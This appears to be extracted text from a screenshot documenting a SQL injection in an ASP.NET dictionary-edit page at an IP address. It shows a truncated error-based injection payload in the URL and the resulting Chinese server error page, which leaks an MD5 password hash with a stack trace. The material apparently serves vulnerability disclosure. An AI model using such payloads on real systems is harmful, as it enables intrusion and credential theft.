 不安全 122.234.96.142:8001/Sys/DictionaryEdit.aspx?dict_key=1%27%20and%201=convert(varchar(100),substring(sys.fn_sqlvarbasetost
H
“/”应用程序中的服务器错误。
在将 varchar 值 'e10adc3949ba59abbe56e057f20f883e' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 varchar 值 'e10adc3949ba59abbe56e057f20f883e' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 varchar 值 'e10adc3949ba59abbe56e057f20f883e' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection, Action`1 wrapCloseInAction) +3306108
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj, Boolean callerHasConnectionLock, Boolean asyncClo
System.Data.SqlClient.TdsParser.TryRun(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet
System.Data.SqlClient.SqlDataReader.TryHasMoreRows(Boolean& moreRows) +253
System.Data.SqlClient.SqlDataReader.TryReadInternal(Boolean setTimeout, Boolean& more) +291
System.Data.SqlClient.SqlDataReader.Read() +42
Sys_DictionaryEdit.getdata() +180
Sys_DictionaryEdit.Page_Load(Object sender, EventArgs e) +28
System.Web.UI.Control.OnLoad(EventArgs e) +106
System.Web.UI.Control.LoadRecursive() +68
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +3785
版本信息: Microsoft .NET Framework 版本:4.0.30319; ASP.NET 版本:4.7.3282.0